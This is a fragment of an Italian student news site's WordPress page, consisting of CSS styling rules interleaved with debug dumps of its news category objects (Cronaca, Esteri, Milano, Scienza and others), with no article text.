a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1235)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1235)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(837)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(837)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(426)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(426)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1866)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1866)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(11)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(11)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) 